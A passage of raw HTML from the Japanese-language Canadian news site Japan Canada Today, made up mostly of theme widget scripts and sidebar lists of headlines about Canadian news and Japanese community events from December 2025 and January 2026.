.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42011","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1398";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "280";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>

            <div class="td-excerpt">
                カナダ統計局は2025年第3四半期に人口が減少したと発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42011","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "362";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>


            <div class="td-excerpt">
                グラッドストーン日本語学園より寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" class="td-image-wrap " title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" ><img class="entry-thumb" src="[data-uri]" alt="「ゾロ目出し」。1組でも多くゾロ目を出そうとがんばってサイコロを振る子どもたち。2025年11月30日、バーナビー市。撮影　宗圓由佳／日加トゥデイ" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/6_JALTA-Game-Challenge_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される">「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T12:00:00-08:00" >2025年12月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42011","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1398";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "233";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

